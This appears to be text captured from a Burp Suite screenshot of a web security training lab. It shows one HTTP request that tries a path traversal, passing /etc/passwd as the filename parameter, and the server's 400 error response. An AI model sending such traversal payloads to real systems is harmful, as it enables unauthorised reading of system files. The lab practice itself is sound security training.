 Send Cancel < > T
Request
Pretty Raw Hex \n
1 GET /image?filename=/etc/passwd HTTP/1.1
2 Host: 0a1100d904b2e50bc0a83e5400020069.web-security-academy.net
3 Cookie: session=z9WbfAJyOVvUcStgafetGh2amkuOQjUy
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a1100d904b2e50bc0a83e5400020069.web-security-academy.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-ES,es;q=0.9
18 Connection: close
19
20
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 30
5
6 "Missing parameter 'filename'"